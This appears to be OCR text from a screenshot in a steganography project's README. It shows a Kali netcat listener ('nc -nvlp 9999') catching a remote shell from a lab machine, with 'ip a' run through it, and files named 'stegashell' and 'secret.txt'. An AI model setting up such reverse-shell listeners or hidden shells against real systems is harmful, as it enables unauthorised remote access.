 ┌──(root㉿kali)-[/home/kali/Desktop/Steganography-In-C]
└─# nc -nvlp 9999
listening on [any] 9999 ...
connect to [192.168.127.28] from (UNKNOWN) [192.168.127.20] 53736
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group def
ault qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state U
P group default qlen 1000
    link/ether 00:0c:29:a7:1e:50 brd ff:ff:ff:ff:ff:ff
    inet 192.168.127.20/24 brd 192.168.127.255 scope global dynamic ens33
       valid_lft 1735sec preferred_lft 1735sec
    inet6 fe80::64c4:e52:c56a:77ee/64 scope link
       valid_lft forever preferred_lft forever
Activate Windows
Go to Settings to activate Windows.
README.md
secret.txt
stegashell